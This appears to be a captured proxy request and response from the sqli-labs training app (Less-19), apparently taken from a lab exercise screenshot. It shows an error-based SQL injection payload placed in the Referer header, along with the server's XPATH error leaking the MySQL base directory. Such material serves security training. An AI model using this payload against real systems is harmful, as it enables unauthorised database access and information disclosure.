 Request
Raw Params Headers Hex
POST /sqllib/Less-19/ HTTP/1.1
Host: 192.168.1.116
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Connection: close
Referer:'and extractvalue(1,concat(0x7e,(select @@basedir),0x7e)) and '1'='1
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 192.168.1.107<br><font color= "#FFFF00" font size = 3 ></font><font color= "#0000ff" font size = 3 >Your
Referer is: 'and extractvalue(1,concat(0x7e,(select @@basedir),0x7e)) and '1'='1</font><br>XPATH syntax error:
'~/usr/local/mysql~'<br><br><img src="../images/flag.jpg" /><br>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches